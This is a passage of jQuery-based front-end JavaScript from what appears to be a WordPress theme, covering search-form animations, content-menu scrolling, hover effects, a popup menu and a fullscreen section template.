		$j(this).scrollLeft(($j(this).find('video').width() - $videoWidth) / 2); 
		$j(this).find('.mejs-overlay, .mejs-poster').scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2); 
		$j(this).scrollTop(($j(this).find('video').height() - ($videoHeight)) / 2); 
	});  
	
}

/*
**	Icon With Text animation effect
*/
function initIconWithTextAnimation(){
	"use strict";
	if($j('.q_icon_animation').length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.q_icon_animation').each(function(){
			$j(this).appear(function() {
				$j(this).addClass('q_show_animation');
			},{accX: 0, accY: -200});	
		});	
	}
}

/*
**	Add class on body if browser is Safari
*/
function initCheckSafariBrowser(){
	"use strict";

	if (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1) {
		$j('body').addClass('safari_browser');
	}
}

/*
**	Initialize Qode search form
*/
function initSearchButton(){

	if($j('.search_slides_from_window_top').length){
		$j('.search_slides_from_window_top').click(function(e){
			e.preventDefault();

			if($j('html').hasClass('touch')){
				if ($j('.qode_search_form').height() == "0") {
					$j('.qode_search_form input[type="text"]').onfocus = function () {
						window.scrollTo(0, 0);
						document.body.scrollTop = 0;
					};
					$j('.qode_search_form input[type="text"]').onclick = function () {
						window.scrollTo(0, 0);
						document.body.scrollTop = 0;
					};
					$j('.header_top_bottom_holder').css('top','50px');
					$j('.qode_search_form').css('height','50px');
					$j('.content_inner').css('margin-top','50px');
					if($scroll < 34){ $j('header.page_header').css('top','0'); }
				} else {
					$j('.qode_search_form').css('height','0');
					$j('.header_top_bottom_holder').css('top','0');
					$j('.content_inner').css('margin-top','0');
					if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
				}

				$j(window).scroll(function() {
					if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
						$j('.qode_search_form').css('height','0');
						$j('.header_top_bottom_holder').css('top','0');
						$j('.content_inner').css('margin-top','0');
					}
				});

				$j('.qode_search_close').click(function(e){
					e.preventDefault();
					$j('.qode_search_form').css('height','0');
					$j('.header_top_bottom_holder').css('top','0');
					$j('.content_inner').css('margin-top','0');
					if($scroll < 34){ $j('header.page_header').css('top',-$scroll);}
				});

			} else {
				if($j('.title').hasClass('has_fixed_background')){
					var yPos = parseInt($j('.title.has_fixed_background').css('backgroundPosition').split(" ")[1]);
				}else { 
					var yPos = 0;
				}
				if ($j('.qode_search_form').height() == "0") {
					$j('.qode_search_form input[type="text"]').focus();
					$j('.header_top_bottom_holder').stop().animate({top:"50px"},150);
					$j('.qode_search_form').stop().animate({height:"50px"},150);
					$j('.content_inner').stop().animate({marginTop:"50px"},150);
					if($scroll < 34){ $j('header.page_header').stop().animate({top:0},150); }
					$j('.title.has_fixed_background').animate({
						'background-position-y': (yPos + 50)+'px'
					}, 150);
				} else {
					$j('.qode_search_form').stop().animate({height:"0"},150);
					$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
					$j('.content_inner').stop().animate({marginTop:"0"},150);
					if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
					$j('.title.has_fixed_background').animate({
						'background-position-y': (yPos - 50)+'px'
					}, 150);
				}

				$j(window).scroll(function() {
					if ($j('.qode_search_form').height() != "0" && $scroll > 50) {
						$j('.qode_search_form').stop().animate({height:"0"},150);
						$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
						$j('.content_inner').stop().animate({marginTop:"0"},150);
						$j('.title.has_fixed_background').css('backgroundPosition', 'center '+(yPos)+'px');
					}
				});

				$j('.qode_search_close').click(function(e){
					e.preventDefault();
					$j('.qode_search_form').stop().animate({height:"0"},150);
					$j('.content_inner').stop().animate({marginTop:"0"},150);
					$j('.header_top_bottom_holder').stop().animate({top:"0px"},150);
					if($scroll < 34){ $j('header.page_header').stop().animate({top:-$scroll},150);}
					$j('.title.has_fixed_background').animate({
						'background-position-y': (yPos)+'px'
					}, 150);
				});
			}
		});
	}
	
	//search type - search_slides_from_header_bottom
    if($j('.search_slides_from_header_bottom').length){

        $j('.search_slides_from_header_bottom').click(function(e){

            e.preventDefault();

            if($j('.qode_search_form_2').hasClass('animated')) {
                $j('.qode_search_form_2').removeClass('animated');
                $j('.qode_search_form_2').css('bottom','0');
            } else {
                $j('.qode_search_form input[type="text"]').focus();
                $j('.qode_search_form_2').addClass('animated');
                var search_form_height = $j('.qode_search_form_2').height();
                $j('.qode_search_form_2').css('bottom',-search_form_height);

            }

            $j('.qode_search_form_2').addClass('disabled');
            $j('.qode_search_form_2 input[type="submit"]').attr('disabled','disabled');
            if(($j('.qode_search_form_2 .qode_search_field').val() !== '') && ($j('.qode_search_form_2 .qode_search_field').val() !== ' ')) {
                    $j('.qode_search_form_2 input[type="submit"]').removeAttr('disabled');
                    $j('.qode_search_form_2').removeClass('disabled');
                }
                else {
                    $j('.qode_search_form_2').addClass('disabled');
                    $j('.qode_search_form_2 input[type="submit"]').attr('disabled','disabled');
                }

            $j('.qode_search_form_2 .qode_search_field').keyup(function() {
                if(($j(this).val() !== '') && ($j(this).val() != ' ')) {
                    $j('.qode_search_form_2 input[type="submit"]').removeAttr('disabled');
                    $j('.qode_search_form_2').removeClass('disabled');
                }
                else {
                    $j('.qode_search_form_2 input[type="submit"]').attr('disabled','disabled');
                    $j('.qode_search_form_2').addClass('disabled');
                }
            });


            $j('.content, footer').click(function(e){
                    e.preventDefault();
                    $j('.qode_search_form_2').removeClass('animated');
                    $j('.qode_search_form_2').css('bottom','0');
            });

        });
    }

    //search type - search covers header
    if($j('.search_covers_header').length){

        $j('.search_covers_header').click(function(e){

            e.preventDefault();
            if($j(".search_covers_only_bottom").length){
                var headerHeight = $j('.header_bottom').height();
            }
            else{
                if($j(".fixed_top_header").length){
                    var headerHeight = $j('.top_header').height();
                }else{
                    var headerHeight = $j('.header_top_bottom_holder').height();
                }
            }

			$j('.qode_search_form_3 .form_holder_outer').height(headerHeight);

            if($j(".search_covers_only_bottom").length){
                $j('.qode_search_form_3').css('bottom',0);
                $j('.qode_search_form_3').css('top','auto');
            }
			$j('.qode_search_form_3').stop(true).fadeIn(600,'easeOutExpo');
			$j('.qode_search_form_3 input[type="text"]').focus();


			$j(window).scroll(function() {
                if($j(".search_covers_only_bottom").length){
                    var headerHeight = $j('.header_bottom').height();
                }
                else{
                    if($j(".fixed_top_header").length){
                        var headerHeight = $j('.top_header').height();
                    }else{
                        var headerHeight = $j('.header_top_bottom_holder').height();
                    }
                }
				$j('.qode_search_form_3 .form_holder_outer').height(headerHeight);
			});

			$j('.qode_search_close, .content, footer').click(function(e){
					e.preventDefault();
					$j('.qode_search_form_3').stop(true).fadeOut(450,'easeOutExpo');
			});

			$j('.qode_search_form_3').blur(function(e){
					$j('.qode_search_form_3').stop(true).fadeOut(450,'easeOutExpo');
			});
            });
    }
		
//search type - fullscreen search
    if($j('.fullscreen_search').length){
		//search type Circle Appear
		if($j(".fullscreen_search_holder.from_circle").length){
			$j('.fullscreen_search').on('click',function(e){
				e.preventDefault();
				if($j('.fullscreen_search_overlay').hasClass('animate')){
					$j('.fullscreen_search_overlay').removeClass('animate');
					$j('.fullscreen_search_holder').css('opacity','0');
					$j('.fullscreen_search_close').css('opacity','0');
					$j('.fullscreen_search_close').css('visibility','hidden');
					$j('.fullscreen_search').css('opacity','1');
					$j('.fullscreen_search_holder').css('display','none');
				} else {
					$j('.fullscreen_search_overlay').addClass('animate');
					$j('.fullscreen_search_holder').css('display','block');
					setTimeout(function(){
						$j('.fullscreen_search_holder').css('opacity','1');
						$j('.fullscreen_search_close').css('opacity','1');
						$j('.fullscreen_search_close').css('visibility','visible');
						$j('.fullscreen_search').css('opacity','0');
					},200);
					
				}
			});
			$j('.fullscreen_search_close').on('click',function(e){
				e.preventDefault();
				$j('.fullscreen_search_overlay').removeClass('animate');
				$j('.fullscreen_search_holder').css('opacity','0');
				$j('.fullscreen_search_close').css('opacity','0');
				$j('.fullscreen_search_close').css('visibility','hidden');
				$j('.fullscreen_search').css('opacity','1');
				$j('.fullscreen_search_holder').css('display','none');
				
			});
		}
		//search type Fade Appear
		if($j(".fullscreen_search_holder.fade").length){
			$j('.fullscreen_search').on('click',function(e){
				e.preventDefault();
				if($j('.fullscreen_search_holder').hasClass('animate')) {
					$j('body').removeClass('fullscreen_search_opened');
					$j('.fullscreen_search_holder').removeClass('animate');
					$j('body').removeClass('search_fade_out');
					$j('body').removeClass('search_fade_in');
					
				} else {
					$j('body').addClass('fullscreen_search_opened');
					$j('body').removeClass('search_fade_out');
					$j('body').addClass('search_fade_in');
					$j('.fullscreen_search_holder').addClass('animate');
					
				}
			});
			$j('.fullscreen_search_close').on('click',function(e){
				e.preventDefault();
				$j('body').removeClass('fullscreen_search_opened');
				$j('.fullscreen_search_holder').removeClass('animate');
				$j('body').removeClass('search_fade_in');
				$j('body').addClass('search_fade_out');
				
			});
		}
		
		//Text input focus change
		$j('.fullscreen_search_holder .search_field').focus(function(){
			$j('.fullscreen_search_holder .field_holder .line').css("width","100%");
		});
		
		$j('.fullscreen_search_holder .search_field').blur(function(){
			$j('.fullscreen_search_holder .field_holder .line').css("width","0");
		});
		
		//search close button - setting its position vertically
		$j(window).scroll(function() {
			var bottom_height = $j(".page_header .header_bottom").height();
			if($j(".page_header").hasClass("sticky")){
				$j(".fullscreen_search_holder .side_menu_button").css("height",bottom_height);
				$j(".fullscreen_search_holder .close_container").css("top","0");
			} else if($j(".page_header").hasClass("fixed")){ 
				$j(".fullscreen_search_holder .side_menu_button").css("height",bottom_height);
			} else {
				$j(".fullscreen_search_holder .side_menu_button").css("height","");
				$j(".fullscreen_search_holder .close_container").css("top","");
			}
		});
    }

    if($j('.qode_search_submit').length) {
        $j('.qode_search_submit').click(function(e) {
            e.preventDefault();
            e.stopPropagation();

            var searchForm = $j(this).parents('form').first();

            searchForm.submit();
        });
    }
	
}

/*
**	Init update Shopping Cart
*/
function updateShoppingCart(){
	"use strict";

		$j('body').bind('added_to_cart', add_to_cart);
		function add_to_cart(event, parts, hash) {
			var miniCart = $j('.shopping_cart_header');
			if ( parts['div.widget_shopping_cart_content'] ) {
				var $cartContent = jQuery(parts['div.widget_shopping_cart_content']),
				$itemsList = $cartContent .find('.cart_list'),
				$total = $cartContent.find('.total').contents(':not(strong)').text();
			miniCart.find('.shopping_cart_dropdown_inner').html('').append($itemsList);
			miniCart.find('.total span').html('').append($total);
			}
		}
}


/*
**	Set content bottom margin because of the uncovering footer
*/
function setContentBottomMargin(){
	if($j('.uncover').length){
        $j('.content').css('margin-bottom', $j('footer').height());
	}
}

/*
 **	Set footer uncover with vertical area
 */
function footerWidth(){
	"use strict";

	if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
		$j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
	} else{
		$j('.uncover').css('width','100%');
	}
}

/*
**	Boxes which reveal text on hover
*/
function initCoverBoxes(){
    if($j('.cover_boxes').length) {
        $j('.cover_boxes').each(function(){
            var active_element = 0;
            var data_active_element = 1;
            if(typeof $j(this).data('active-element') !== 'undefined' && $j(this).data('active-element') !== false) {
                data_active_element = parseFloat($j(this).data('active-element'));
                active_element = data_active_element - 1;
            }

            var number_of_columns = 3;

            //validate active element
            active_element = data_active_element > number_of_columns ? 0 : active_element;

            $j(this).find('li').eq(active_element).addClass('act');
            var cover_boxed = $j(this);
            $j(this).find('li').each(function(){
                $j(this).hover(function() {
                    $j(cover_boxed).find('li').removeClass('act');
                    $j(this).addClass('act');
                });

            });
        });
    }
}

/*
**	Create content menu from selected rows
*/
function createContentMenu(){
	"use strict";

	var content_menu = $j(".content_menu");
	content_menu.each(function(){
		if($j(this).find('ul').length === 0){

			if($j(this).css('background-color') !== ""){
				var background_color = $j(this).css('background-color');
			}

			var content_menu_ul = $j("<ul class='menu'></ul>");
			content_menu_ul.appendTo($j(this));
			
			var sections = $j(this).siblings('.in_content_menu');
			
			if(sections.length){
				sections.each(function(){
					var section_href = $j(this).data("q_id");
					var section_title = $j(this).data('q_title');
					var section_icon = $j(this).data('q_icon');
					
					var li = $j("<li />");
					var icon = $j("<i />", {"class": 'fa '+section_icon});
					var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
					var arrow;
					if(background_color !== ""){
						arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
					} else {
						arrow = $j("<div />", {"class": 'arrow'});
					}
					icon.prependTo(link);
					link.appendTo(li);
					arrow.appendTo(li);
					li.appendTo(content_menu_ul);
					
				});
			}
		}
	});
}

/*
**	Create content menu (select menu for responsiveness)from selected rows
*/
function createSelectContentMenu(){
	"use strict";
	
	var content_menu = $j(".content_menu");
	content_menu.each(function(){	
		
		var $this = $j(this);
		
		var $menu_select = $j("<ul></ul>");
		$menu_select.appendTo($j(this).find('.nav_select_menu'));
		
		
		$j(this).find("ul.menu li a").each(function(){
		
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			var menu_icon = $j(this).find('i').clone();
			
			if ($j(this).parents("li").length === 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length === 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length > 3) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text});
			menu_icon.prependTo(link);
			link.appendTo(li);
			li.appendTo($menu_select);
		});
		
		
		$this.find(".nav_select_button").on('click', function() {
			if ($this.find('.nav_select_menu ul').is(":visible")){
				$this.find('.nav_select_menu ul').slideUp();
			} else {
				$this.find('.nav_select_menu ul').slideDown();
			}
			return false;
		});
		
		$this.find(".nav_select_menu ul li a").on('click',function () {
			$this.find('.nav_select_menu ul').slideUp();
			var $link = $j(this);
			
			var $target = $link.attr("href");
			var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top;
			
			$j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
				$j('nav.content_menu ul li').removeClass('active');
				$link.parent().addClass('active');
			});

			return false;
		});
	});
}

/*
**	Calculate content menu position and fix it when needed
*/
function contentMenuPosition(){
	"use strict";
	
	if($j('nav.content_menu').length){
			
		if(content_menu_position > sticky_amount){
			var x = min_header_height_sticky;
		}else{
			var x = 0;
		}
			
		if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){
			
			if(content_menu_position < sticky_amount){
				if($scroll > sticky_amount){
					$j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');	

				}else{
					$j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
				}
			}else{
				$j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
			}
			$j('header.sticky').addClass('no_shadow');
			$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
			$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
			
		} else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
			$j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');	
			$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
			$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
		} else {
			$j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
			$j('header.sticky').removeClass('no_shadow');
			$j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
			$j('.content > .content_inner > .full_width').css('margin-top','0px');
		}
		
		$j('.content .in_content_menu').waypoint( function(direction) {
			var $active = $j(this);
			var id = $active.data("q_id");
			
			$j("nav.content_menu.fixed li a").each(function(){
				var i = $j(this).attr("href");
				if(i === id){
					$j(this).parent().addClass('active');
				}else{
					$j(this).parent().removeClass('active');
				}
			});	
		}, { offset: '150' });
	}
}

/*
**	Check first and last content menu included rows for active state in content menu
*/
function contentMenuCheckLastSection(){
	"use strict";
	
	if($j('nav.content_menu').length){
	
		if($j('.content .in_content_menu').length){
			var last_from_top = $j('.content .in_content_menu:last').offset().top + $j('.content .in_content_menu:last').height();
			var first_from_top = $j('.content .in_content_menu:first').offset().top - content_menu_top - content_menu_top_add - 100; //60 is height of content menu
			if(last_from_top < $scroll){
				$j("nav.content_menu.fixed li").removeClass('active');
				
			}
			if(first_from_top > $scroll){
				$j('nav.content_menu li:first, nav.content_menu ul.menu li:first').removeClass('active');
				
			}
		}
	
	}
}

/*
**	Scroll to section when item in content menu is clicked
*/
function contentMenuScrollTo(){
	"use strict";

	if($j('nav.content_menu').length){
		
		$j("nav.content_menu ul.menu li a").on('click', function(e){
			e.preventDefault();
			var $this = $j(this);
			
			if($j(this).parent().hasClass('active')){
				return false;
			}
			
			var $target = $this.attr("href");
			var targetOffset = $j("div.wpb_row[data-q_id='" + $target + "'],section.parallax_section_holder[data-q_id='" + $target + "']").offset().top - content_line_height - content_menu_top - content_menu_top_add;
			$j('html,body').stop().animate({scrollTop: targetOffset }, 500, 'swing', function(){
				$j('nav.content_menu ul li').removeClass('active');
				$this.parent().addClass('active');
			});

			return false;
		});
		
	}
}

function initButtonHover() {
    if($j('.qbutton').length) {
        $j('.qbutton').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).css('background-color');
                $j(this).hover(
                function() {
                    $j(this).css('background-color', hover_background_color);
                },
                function() {
                    $j(this).css('background-color', initial_background_color);
                });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).css('border-top-color');
                $j(this).hover(
                    function() {
                        $j(this).css('border-color', hover_border_color);
                    },
                    function() {
                        $j(this).css('border-color', initial_border_color);
                    });
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
                var hover_color = $j(this).data('hover-color');
                var initial_color = $j(this).css('color');
                $j(this).hover(
                    function() {
                        $j(this).css('color', hover_color);
                    },
                    function() {
                        $j(this).css('color', initial_color);
                    });
            }
        });
    }
}

/*
* Enlarge button effect
*/
function initEnlargeButton() {
	if($j('.qbutton.enlarge').length) {
	    $j('.qbutton.enlarge').each(function() {
	    	var thisButton = $j(this),
	    		horizontalPadding = parseInt(thisButton.css('padding-left')),
	    		paddingOffset = Math.floor((horizontalPadding/100)*20);
    		thisButton.mouseenter(function(){
    			thisButton.css({'padding-left':horizontalPadding + paddingOffset});
    			thisButton.css({'padding-right':horizontalPadding + paddingOffset});
    		});
    		thisButton.mouseleave(function(){
    			thisButton.css({'padding-left':horizontalPadding});
    			thisButton.css({'padding-right':horizontalPadding});
    		});
    	});
	}
}

function initSocialIconHover() {
    if($j('.q_social_icon_holder').length) {
        $j('.q_social_icon_holder').each(function() {

            //hover background color
            if(typeof $j(this).data('hover-background-color') !== 'undefined' && $j(this).data('hover-background-color') !== false) {
                var hover_background_color = $j(this).data('hover-background-color');
                var initial_background_color = $j(this).find('.fa-stack').css('background-color');
                $j(this).find('.fa-stack').hover(
                    function() {

                        $j(this).css('background-color', hover_background_color);
                    },
                    function() {
                        $j(this).css('background-color', initial_background_color);
                    });
            }

            //hover border color
            if(typeof $j(this).data('hover-border-color') !== 'undefined' && $j(this).data('hover-border-color') !== false) {
                var hover_border_color = $j(this).data('hover-border-color');
                var initial_border_color = $j(this).find('.fa-stack').css('border-top-color');
                $j(this).find('.fa-stack').hover(
					function() {
						$j(this).css('border-color', hover_border_color);
					},
					function() {
						$j(this).css('border-color', initial_border_color);
					}
					);
            }

            //hover color
            if(typeof $j(this).data('hover-color') !== 'undefined' && $j(this).data('hover-color') !== false) {
				var initial_color;
				var initial_style;
				var hover_color = $j(this).data('hover-color');

				if($j(this).find('.fa-stack i, .fa-stack span').length) {
					initial_color = $j(this).find('.fa-stack i, .fa-stack span').css('color');
					initial_style = $j(this).find('.fa-stack i, .fa-stack span').attr('style');
				} else if($j(this).find('.simple_social').length) {
					initial_color = $j(this).find('.simple_social').css('color');
					initial_style = $j(this).find('.simple_social').attr('style');
				}

				if($j(this).find('.fa-stack').length) {
					$j(this).find('.fa-stack').hover(
						function() {
							$j(this).find('i, span').attr('style', function(i, s) { return initial_style + 'color: '+ hover_color + '!important;'});
						},
						function() {
							$j(this).find('i, span').attr('style', function(i, s) { return initial_style + 'color: ' + initial_color + ';' });
						});
				} else if($j(this).find('.simple_social').length) {
					$j(this).find('.simple_social').hover(
						function(){
							$j(this).attr('style', function(i, s) { return initial_style + 'color: '+ hover_color + '!important;' });
					},
						function(){
							$j(this).attr('style', function(i, s) { return initial_style + 'color: '+ initial_color + ';' });
					});
				}

            }
        });
    }
}

function initTabsActiveBorder() {
    if($j('.q_tabs.vertical, .q_tabs.boxed').length) {
        $j('.q_tabs.vertical, .q_tabs.boxed').each(function(){
            var parentBgColor = getParentBackgroundColor($j(this));

            var activeElement = $j(this).find('li.active a');
            if($j(this).hasClass('boxed')) {
                activeElement.css('border-bottom-color', parentBgColor);
            }

            if($j(this).hasClass('left')) {
                activeElement.css('border-right-color', parentBgColor);
            }

            if($j(this).hasClass('right')) {
                activeElement.css('border-left-color', parentBgColor);
            }
        });
    }
}

function getParentBackgroundColor(element) {
    return element.parents().filter(function(){
        var color = $j(this).css('background-color');
        return color != 'transparent' && color != 'rgba(0, 0, 0, 0)';
    }).eq(0).css('background-color')
}

function setActiveTabBorder() {
    if($j('.q_tabs li.active').length) {
        $j(this).click(function() {
            initTabsActiveBorder();
        });
    }
}

/*
 **	Popup menu initialization
 */

function initPopupMenu(){
    "use strict";

    if($j('a.popup_menu').length){

        //set height of popup holder and initialize nicescroll
        $j(".popup_menu_holder_outer").height($window_height).niceScroll({
            scrollspeed: 30,
            mousescrollstep: 20,
            cursorwidth: 0,
            cursorborder: 0,
            cursorborderradius: 0,
            cursorcolor: "transparent",
            autohidemode: false,
            horizrailenabled: false
        }); //200 is top and bottom padding of holder

        //set delays on nav items and widget area
        if($j('body').hasClass('qode_popup_menu_push_text_right') || $j('body').hasClass('qode_popup_menu_push_text_top')) {
                $j('.popup_menu_holder_outer nav > ul > li > a').each(function (i) {
                    $j(this).css({
                        '-webkit-animation-delay': i * 70 + 'ms',
                        'animation-delay': i * 70 + 'ms'
                    });
                });
                $j('.popup_menu_widget_holder > div').css({
                    '-webkit-animation-delay': ($j('.popup_menu_holder_outer nav > ul > li > a').length+1)*70 + 'ms',
                    'animation-delay': ($j('.popup_menu_holder_outer nav > ul > li > a').length+1)*70 + 'ms'
                });
        }

        //set height of popup holder on resize
        $j(window).resize(function() {$j(".popup_menu_holder_outer").height($window_height)});

        // Open popup menu
        $j('a.popup_menu').on('click',function(e){
            e.preventDefault();

            if(!$j(this).hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('popup_menu_opened');

                if($j(this).hasClass('qode_popup_menu_push_text_right')) {
                    $j('body').addClass('qode_popup_menu_fade_in').removeClass('qode_popup_menu_fade_out');
                    $j('body').removeClass('qode_popup_menu_push_nav_right');
                }
                else if($j(this).hasClass('qode_popup_menu_push_text_top')) {
                    $j('body').addClass('qode_popup_menu_fade_in').removeClass('qode_popup_menu_fade_out');
                    $j('body').removeClass('qode_popup_menu_push_nav_top');
                }
                else if($j(this).hasClass('qode_popup_menu_text_scaledown')) {
                    $j('body').addClass('qode_popup_menu_fade_in').removeClass('qode_popup_menu_fade_out');
                }

                setTimeout(function(){
					if(!$j('body').hasClass('page-template-full_screen-php')){
						$j('body').css('overflow','hidden');
					}
                },400);
            }else{
                $j(this).removeClass('opened');
                $j('body').removeClass('popup_menu_opened');

                if($j(this).hasClass('qode_popup_menu_push_text_right') || $j(this).hasClass('qode_popup_menu_push_text_top') || $j(this).hasClass('qode_popup_menu_text_scaledown')) {
                    $j('body').removeClass('qode_popup_menu_fade_in').addClass('qode_popup_menu_fade_out');
                }

                if($j(this).hasClass('qode_popup_menu_push_text_right')) {
                    $j('body').addClass('qode_popup_menu_push_nav_right');
                }
                else if($j(this).hasClass('qode_popup_menu_push_text_top')) {
                    $j('body').addClass('qode_popup_menu_push_nav_top');
                }

                setTimeout(function(){
					if(!$j('body').hasClass('page-template-full_screen-php')){
						$j('body').css('overflow','visible');
					}
                    $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                        $j('nav.popup_menu').getNiceScroll().resize();
                    });
                },400);

            }
        });

        //logic for open sub menus in popup menu
        $j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on('tap click', function (e) {
            e.preventDefault();

            if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
                $j(this).closest('li.has_sub').removeClass('open_sub');
            } else {
                $j(this).closest('li.has_sub').addClass('open_sub');
                $j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200, function(){
                    $j('.popup_menu_holder_outer').getNiceScroll().resize();
                });
            }

            return false;
        });

//        $j(".popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a > span.popup_arrow, .popup_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6").click(function () {
//            if ($j(this).parent().parent().find("ul.sub_menu").is(":visible")){
//                $j(this).parent().parent().find("ul.sub_menu").slideUp(200);
//                $j(this).parent().parent().removeClass('open_sub');
//            } else {
//                $j(this).parent().parent().addClass('open_sub');
//                $j(this).parent().parent().find("ul.sub_menu").slideDown(200);
//            }
//        });

        //if link has no submenu and if it's not dead, than open that link
        $j(".popup_menu ul li:not(.has_sub) a").click(function () {
            if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
                $j('a.popup_menu').removeClass('opened');
                $j('body').removeClass('popup_menu_opened').css('overflow','visible');
                $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                    $j('nav.popup_menu').getNiceScroll().resize();
                });
            }else{
                return false;
            }
        });
    }
}

function initFullScreenTemplate(){
	"use strict";

	if($j('.full_screen_holder').length && $window_width > 600){

        // used for header style on changing sections, in checkFullScreenSectionsForHeaderStyle functions - START //
        var default_header_style = '';
        if ($j('header.page_header').hasClass('light')) {
            default_header_style = 'light';
        } else if ($j('header.page_header').hasClass('dark')) {
            default_header_style = 'dark';
        } else {
            default_header_style = header_style_admin;
        }
        // used for header style on changing sections, in checkFullScreenSectionsForHeaderStyle functions - END //

        $j('.full_screen_preloader').css('height', ($window_height));

        $j('#up_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionUp();
            return false;
        });

        $j('#down_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionDown();
            return false;
        });

        var section_number = $j('.full_screen_inner > .full_screen_section').length;
		$j('.full_screen_inner').fullpage({
			sectionSelector: '.full_screen_section',
			scrollOverflow: true,
			afterLoad: function(anchorLink, index){
                checkActiveArrowsOnFullScrrenTemplate(section_number, index);
                checkFullScreenSectionsForHeaderStyle(index, default_header_style);
			},
            afterRender: function(){
                checkActiveArrowsOnFullScrrenTemplate(section_number, 1);
                checkFullScreenSectionsForHeaderStyle(1, default_header_style);
                if(section_number !== 1){
                    $j('.full_screen_holder').find('.full_screen_navigation_holder').css('visibility','visible');
                }
                $j('.full_screen_holder').find('.full_screen_inner').css('visibility','visible');
                $j('.full_screen_preloader').hide();
                if($j('.full_screen_holder video.full_screen_sections_video').length){
                	$j('.full_screen_holder video.full_screen_sections_video').each(function(){
			            $j(this).get(0).play();
			        });
                }
            }
		});
	}
}

function checkActiveArrowsOnFullScrrenTemplate(section_number, index){
    "use strict";

    if(index === 1){
        $j('.full_screen_navigation_holder #up_fs_button').hide();
        if(index != section_number){
            $j('.full_screen_navigation_holder #down_fs_button').show();
        }
    }else if(index === section_number){
        if(section_number === 2){
            $j('.full_screen_navigation_holder #up_fs_button').show();
        }
        $j('.full_screen_navigation_holder #down_fs_button').hide();
    }else{
        $j('.full_screen_navigation_holder #up_fs_button').show();
        $j('.full_screen_navigation_holder #down_fs_button').show();
    }
}

function checkFullScreenSectionsForHeaderStyle(index, default_header_style){
    "use strict";

    if($j('[data-q_header_style]').length > 0 && $j('header').hasClass('header_style_on_scroll')) {
        if ($j($j('.full_screen_holder .full_screen_inner .full_screen_section')[index-1]).data("q_header_style") !== undefined) {
            var header_style = $j($j('.full_screen_holder .full_screen_inner .full_screen_section')[index-1]).data("q_header_style");
            $j('header').removeClass('dark light').addClass(header_style);
        } else {

            $j('header').removeClass('dark light').addClass(default_header_style);
        }
    }
}

/*
 *	Check header style on scroll
 */

function checkHeaderStyleOnScroll(){
    "use strict";

    if($j('[data-q_header_style]').length > 0 && $j('header').hasClass('header_style_on_scroll')){

        //var offset = $j('header.page_header').height();
        var default_header_style = '';
        if($j('header.page_header').hasClass('light')){
            default_header_style = 'light';
        }else if($j('header.page_header').hasClass('dark')){
            default_header_style = 'dark';
        }else{
            default_header_style = header_style_admin;
        }

        var paspartu_top_add = $j('body').hasClass('paspartu_on_top_fixed') ? Math.round($window_width*paspartu_width) : 0;
        var paspartu_bottom_add = $j('body').hasClass('paspartu_on_bottom_fixed') ? Math.round($window_width*paspartu_width) : 0;

